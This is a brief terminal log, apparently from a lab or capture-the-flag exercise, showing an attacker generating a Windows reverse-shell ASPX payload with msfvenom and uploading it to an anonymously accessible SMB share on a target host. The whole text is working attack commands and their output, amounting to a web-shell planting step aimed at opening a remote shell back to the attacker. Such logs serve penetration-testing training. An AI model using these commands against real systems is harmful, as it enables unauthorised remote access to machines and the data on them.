 ➜ relevant msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun1 LPORT=4444 -f aspx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3425 bytes
Saved as: shell.aspx
➜ relevant smbclient //10.49.165.122/nt4wrksv -N
Try "help" to get a list of possible commands.
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (9.4 kB/s) (average 9.4 kB/s)
smb: \>